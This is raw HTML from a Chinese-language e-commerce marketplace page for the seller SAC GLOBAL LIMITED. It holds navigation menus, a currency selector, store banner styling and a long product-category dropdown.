	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696da5e488f56"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696da5e488f56">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696da5e488f5c"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696da5e488f5c">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696da5e488f5d"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696da5e488f5d">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696da5e488f5f"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696da5e488f5f">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696da5e488f60"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696da5e488f60">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

<style>
@media screen and (max-width: 480px) {
	#wcfmmp-store .header_right {
		background: #2f2f2f;
	}
}
</style>		
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
<div id="wcfmmp-store" class="wcfmmp-single-store-holder ">
	<div id="wcfmmp-store-content" class="wcfmmp-store-page-wrap woocommerce" role="main">
			
		
<style>
#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
	max-height: 350px;
}
#wcfmmp-store .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2022/12/04152258/5-Reasons-Why-STEM-Education-is-Important-in-2022-_-Yeti-Academy-STEM.jpeg);
}
#wcfmmp-store .banner_area_mobile .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2022/12/04152258/5-Reasons-Why-STEM-Education-is-Important-in-2022-_-Yeti-Academy-STEM.jpeg);
}
.banner_area_mobile{display:none !important;}
@media screen and (max-width: 640px) {
	#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
		max-height: 230px;
	}
	#wcfmmp-store .banner_img {
		height: 230px;
	}
	.banner_area_desktop{display:none !important;}
	.banner_area_mobile{display:block !important;}
}
</style>


<div class="wcfm_banner_area">
  <div class="wcfm_banner_area_desktop">
					<section class="banner_area banner_area_desktop">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2022/12/04152258/5-Reasons-Why-STEM-Education-is-Important-in-2022-_-Yeti-Academy-STEM.jpeg" alt="SAC GLOBAL LIMITED" title="SAC GLOBAL LIMITED" /></div>
				
								
								
			</section>
			
			<section class="banner_area banner_area_mobile">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2022/12/04152258/5-Reasons-Why-STEM-Education-is-Important-in-2022-_-Yeti-Academy-STEM.jpeg" alt="SAC GLOBAL LIMITED" title="SAC GLOBAL LIMITED" /></div>
				
								
								
			</section>
			</div>
</div>


		
		

<div id="wcfm_store_header">
	<div class="header_wrapper">
		<div class="header_area">
			<div class="lft header_left">
			
								
				<div class="logo_area lft"><a href="#"><img src="https://schks3.searchingc.com/wp-content/uploads/2022/12/04152144/Screenshot-2022-09-28-at-3.30.10-PM.png" alt="Logo"/></a></div>
				
				<div class="logo_area_after">
										
										
											<div class="wcfmmp_store_mobile_badges">
							<div class="wcfm_vendor_badges"></div>							<div class="spacer"></div> 
						</div>
										<div class="spacer"></div>  
				</div>
				
				<div class="address rgt">
				  				  	<h1 class="wcfm_store_title">
				  	  SAC GLOBAL LIMITED				  	  				  	</h1>
				  				  
				  										
										
										
					<div class="header_store_name">
						
					  						
					  						
																		
												
												
						<div class="spacer"></div>  
					</div>
					
									</div>
			  <div class="spacer"></div>    
			</div>
			<div class="header_right">
				<div class="bd_icon_area lft">
				
				  				
										
														<div class="lft bd_icon_box"><a class="wcfm_store_enquiry " data-store="138926" data-product="0" href="#"><i class="wcfmfa fa-question" aria-hidden="true"></i><span>聯繫客服</span></a></div>
													
															
										
										
										
					<div class="spacer"></div>   
				</div>
								<div class="spacer"></div>
			</div>
		  <div class="spacer"></div>    
		</div>
	</div>
</div>


		            
    <div class="body_area">
    
      			
			<div class="rgt right_side ">
				<div id="tabsWithStyle" class="tab_area">
					
										
					

<div id="tab_links_area" class="tab_links_area">
	<ul class="tab_links">
	  	  	<li class="active"><a href="https://searchingc.com/store/sac-global-limited//#tab_links_area">商品</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/sac-global-limited/about/#tab_links_area">關於</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/sac-global-limited/reviews/#tab_links_area">評價 (<span class="wcfm_reviews_count">0</span>)</a></li>
	  	</ul>
</div>
<div class="wcfm-clearfix"></div>

					
										
					

<div class="" id="products">
	<div class="product_area">
	  <div id="products-wrapper" class="products-wrapper">
	
						
							
								<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/store">賣家</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/store/sac-global-limited/">SAC GLOBAL LIMITED</a></nav>            <h4 class="catalog_title">
                        </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(763)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(996)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,684)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(833)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,613)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(595)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(124)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(331)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(100)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(595)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,569)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,106)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
